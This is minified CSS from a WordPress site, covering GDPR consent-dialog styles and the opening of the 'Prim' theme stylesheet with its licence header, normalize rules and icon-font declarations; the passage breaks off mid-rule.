a,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span a,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span a{color:#0073aa;transition-property:border,background,color;transition-duration:.05s;transition-timing-function:ease-in-out;text-decoration:underline}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span a:hover{color:#00a0d2}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu{display:none}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu{display:block}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button{width:100%;background-color:#191e23;color:#fff;font-size:14px;text-align:left;padding:15px;border-radius:0;display:flex;justify-content:space-between;align-items:center;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:hover{color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:hover:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:hover:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:hover:after{border-top-color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:after{content:"";width:0;height:0;border-left:7.5px solid transparent;border-right:7.5px solid transparent;border-top:7.5px solid #fff;transition:all .2s;right:15px;top:12px;position:absolute}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after{transform:rotate(180deg)}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content{display:flex;height:calc(100% - 75px);background:#f1f1f1}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content{position:relative;height:calc(100% - 119px)}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-policies li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-policies li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-policies li a{font-style:italic;font-size:12px!important;color:#ababab!important;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs{border:none!important;min-width:160px;max-width:160px;padding:0;margin:0;overflow-y:auto;background-color:#23282d;position:relative;display:flex;flex-direction:column;justify-content:space-between}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs{position:absolute;height:100%;width:100%;max-width:100%;display:none;z-index:1}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li{list-style:none}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button{display:block;width:100%;background:#23282d;color:#fff;font-size:14px;text-align:left;text-decoration:none;padding:8px;border-radius:0;position:relative}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button{padding:15px;line-height:1}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover{background-color:#191e23;color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active{background-color:#0073aa}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover{color:#fff}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after{right:0;content:"";height:0;width:0;position:absolute;pointer-events:none;border:8px solid transparent;border-right-color:#f1f1f1;top:50%;margin-top:-8px}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after{display:none}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs{position:relative;padding:8px 0;top:auto;left:auto;right:auto;bottom:auto;border:0;margin:0;box-shadow:none;background-color:#32373c}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button{background-color:transparent;font-size:13px;line-height:18px;padding:5px 8px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active{font-weight:600}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after{border:none;content:""}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content{width:100%;margin-bottom:68px;overflow-y:auto}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div{display:none;padding:20px 20px 0;overflow-y:auto;font-size:13px;height:100%;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header{display:flex;justify-content:space-between}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label{margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4{font-weight:600!important;padding-right:10px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info{height:100%;overflow-y:auto;flex:1;margin-top:20px;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content{padding:10px;border:1px solid #e5e5e5;box-shadow:0 1px 1px rgba(0,0,0,.04);background-color:#fff}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p{margin-bottom:16px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong{border-bottom:1px solid rgba(0,0,0,.4);display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used{font-family:Helvetica,Arial,sans-serif;border:1px solid #e5e5e5;box-shadow:0 1px 1px rgba(0,0,0,.04);margin-bottom:10px;background-color:#fff;font-size:13px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type{padding-top:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title{padding:10px;border-bottom:1px solid #e1e1e1;color:#32373c;position:relative;display:flex;justify-content:space-between;align-items:flex-end}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p{margin:0;font-weight:600!important}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active{display:flex;align-items:center;justify-content:center;padding:0 10px;min-height:24px;text-align:center;border-radius:50px;line-height:16px;background-color:#00b9eb;color:#fff;font-style:normal}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a{color:#0073aa}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover{color:#00a0d2}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies{color:#555;background-color:#f9f9f9;padding:10px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span{font-style:italic}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active{display:flex;flex-direction:column}.gdpr.gdpr-general-confirmation .gdpr-wrapper{flex-direction:column;justify-content:center;max-width:400px;min-height:250px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header{display:flex;height:75px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo{max-width:30%}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo a{padding:0;margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo a img{display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title{background:#23282d;flex-grow:1;display:flex;align-items:center;justify-content:center;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title h3{margin:0!important;padding:0!important;text-align:center!important;color:#fff!important;font-weight:600!important;font-size:22px!important}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title h3{font-size:18px!important}}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer{background:#f1f1f1;padding:20px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button{font-size:13px;font-weight:400;line-height:26px;height:28px;margin:0;padding:0 10px 1px;border-radius:3px;white-space:nowrap;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799;display:inline}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button:active{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel{color:#555;border-color:#ccc;background:#f7f7f7;box-shadow:0 1px 0 #ccc;text-shadow:none}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:hover{background:#fafafa;border-color:#999;color:#23282d;box-shadow:0 1px 0 #ccc}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:active,.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:focus{background:#eee;border-color:#999;box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5);transform:translateY(1px);color:#23282d}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content{padding:20px 20px 0;height:auto}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content p{margin:0}.gdpr-switch{position:relative;display:inline-block;min-width:45px;height:24px;margin-bottom:0}.gdpr-switch input{position:absolute;left:-999em}.gdpr-switch .gdpr-slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;transition:.4s}.gdpr-switch .gdpr-slider:before{position:absolute;content:"";height:16px;width:16px;left:4px;bottom:4px;background-color:#fff;transition:.4s}.gdpr-switch .gdpr-slider.round{border-radius:34px}.gdpr-switch .gdpr-slider.round:before{border-radius:50%}.gdpr-switch .gdpr-switch-indicator,.gdpr-switch .gdpr-switch-indicator-off,.gdpr-switch .gdpr-switch-indicator-on,.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on,.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on+.gdpr-switch-indicator-off{position:absolute;bottom:2px;right:50px;color:#ccc}.gdpr-switch .gdpr-switch-indicator-on{display:none}.gdpr-switch .gdpr-switch-indicator-off{display:block}.gdpr-switch input:checked+.gdpr-slider{background-color:#00b9eb}.gdpr-switch input:checked+.gdpr-slider:before{transform:translateX(21px)}.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on{color:#00b9eb;display:block}.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on+.gdpr-switch-indicator-off{display:none}.gdpr-switch input:focus+.gdpr-slider{box-shadow:0 0 1px #00b9eb}/*!
Theme Name: Prim
Theme URI: http://underscores.me/
Author: Themes Kingdom
Author URI: https://themeskingdom.com/
Description: Awesome theme
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: prim
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Prim is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
html{line-height:1.15;-webkit-text-size-adjust:100%;scroll-behavior:smooth}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}@font-face{font-display:swap;font-family:'icomoon';src:url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.eot?l958vw);src:url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.eot?l958vw#iefix) format('embedded-opentype'),url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.ttf?l958vw) format('truetype'),url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.woff?l958vw) format('woff'),url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.svg?l958vw#icomoon) format('svg');font-weight:400;font-style:normal}[class^=icon-],[class*=" icon-"],.comment.bypostauthor .fn:after,label.checkbox:before,input[type=checkbox]+label:before,label.radio:before,input[type=radio]+label:before{font-family:'icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.comment.bypostauthor .fn:after,.icon-author:before{content:"\e900"}.icon-dot:before{content:"\e902"}body{color:#000;font-family:sans-serif;font-size:16px;font-size:1rem;line-height:1.5}button,input,select,optgroup,textarea{color:inherit;line-height:normal;padding:0}h1,h2,h3,h4,h5,h6{clear:both;margin-bottom:1em}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child{margin-top:0}p{margin-bottom:1.5em}em{line-height:1.4}dfn,cite,em,i{font-style:italic}blockquote{margin:0}address{margin:0 0 1.5em}pre{background:0 0;border:none;white-space:inherit;font-family:'Barlow';font-style:italic;font-weight:200;font-size:1.7rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted rgba(0,0,0,.2);cursor:help}mark,ins{background:rgba(0,0,0,.1);text-decoration:none}big{font-size:125%}html,body{font-family:'Barlow',Verdana,Geneva,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-smoothing:grayscale}.main-navigation .current-page-item>a,.main-navigation .current-menu-item>a{border-bottom-color:#000}.main-navigation ul ul .current-page-item>a,.main-navigation ul ul .current-menu-item>a{border-bottom-color:#fff}.site-title,h1,h2,h3,h4,h5,h6,body:not(.single):not(.page) .entry-meta,.comment-reply-title,.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title,.footer-site-copyright{font-weight:500}h2.entry-title,.entry-content-wrapper .emphasis,.widget-area .emphasis{font-weight:400}.search-wrap .search-form input[type=search]{font-weight:100}h1,.front-cta-wrapper h2.section-title{font-size:60px;font-size:3.6em;line-height:1.1}h2{font-size:48px;font-size:3em;line-height:1.1}.front-slider-float 